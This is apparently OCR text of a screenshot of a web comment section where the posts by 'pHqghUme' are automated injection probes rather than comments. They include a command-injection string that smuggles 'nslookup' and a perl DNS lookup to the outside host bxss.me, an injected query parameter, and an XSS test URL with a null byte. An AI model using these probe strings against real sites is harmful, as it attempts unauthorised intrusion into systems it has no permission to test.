
|(nslookup hitrpedvawich03531.bxss.me||perl -e
"gethostbyname('hitrpedvawich03531.bxss.me')")
pHqghUme
Reply
10 tháng trước
&n999548=v988901
pHqghUme
Reply
10 tháng trước
)
pHqghUme
Reply
10 tháng trước
bxss.me/t/xss.html?%00
pHqghUme
Reply
10 tháng trước